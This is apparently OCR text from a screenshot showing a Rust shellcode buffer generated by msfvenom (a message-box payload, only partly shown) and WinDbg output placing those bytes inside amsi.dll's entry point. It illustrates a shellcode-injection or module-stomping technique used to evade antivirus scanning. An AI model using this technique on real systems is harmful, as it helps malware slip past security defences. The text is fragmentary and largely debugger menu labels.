 22 //msfvenom -p windows/x64/messagebox -f rust
23 const BUF: [u8; 295] = [
24 0xfc, 0x48, 0x81, 0xe4, 0xf0, 0xff, 0xff, 0xff, 0xe8, 0xd0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41,
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
PROBLEM
Comp
Comp
Comp
PID: 3836 - WinDbg 1.2210.3001.0
File Home View Breakpoints Time Travel Model Scripting Source Memory Command
Break
Go
Step Out
Step Into
Step Over
Flow Control
Step Out Back
Step Into Back
Step Over Back
Go Back
Reverse Flow Control
Restart
Stop Debugging
Detach
End
Settings
Source
Assembly
Preferences
Local Help
Feedback Hub
Help
Disassembly
Registers
Memory 0
Command
0:115> u amsi!AmsiUacScan+0xabe0
amsi!DllMainCRTStartup:
00007ffa`5a6de820 fc cld
00007ffa`5a6de821 4881e4f0ffffff and rsp,0FFFFFFFFFFFFFFF0h
00007ffa`5a6de828 e8d0000000 call amsi!__DllMainCRTStartup+0x99 (00007ffa`5a6de8fd)
00007ffa`5a6de82d 4151 push r9
00007ffa`5a6de82f 4150 push r8
00007ffa`5a6de831 52 push rdx
00007ffa`5a6de832 51 push rcx
00007ffa`5a6de833 56 push rsi
0:115> db amsi!AmsiUacScan+0xabe0
00007ffa`5a6de820 fc 48 81 e4 f0 ff ff ff-e8 d0 00 00 00 41 51 41 .H...........AQA
00007ffa`5a6de830 50 52 51 56 48 31 d2 65-48 8b 52 60 3e 48 8b 52 PRQVH1.eH.R`>H.R
00007ffa`5a6de840 18 3e 48 8b 52 20 3e 48-8b 72 50 3e 48 0f b7 4a .>H.R >H.rP>H..J
00007ffa`5a6de850 4a 4d 31 c9 48 31 c0 ac-3c 61 7c 02 2c 20 41 c1 JM1.H1..<a|., A.
00007ffa`5a6de860 c9 0d 41 01 c1 e2 ed 52-41 51 3e 48 8b 52 20 3e ..A....RAQ>H.R >
00007ffa`5a6de870 8b 42 3c 48 01 d0 3e 8b-80 88 00 00 00 48 85 c0 .B<H..>......H..
00007ffa`5a6de880 74 6f 48 01 d0 50 3e 8b-48 18 3e 44 8b 40 20 49 toH..P>.H.>D.@ I
00007ffa`5a6de890 01 d0 e3 5c 48 ff c9 3e-41 8b 34 88 48 01 d6 4d ...\H..>A.4.H..M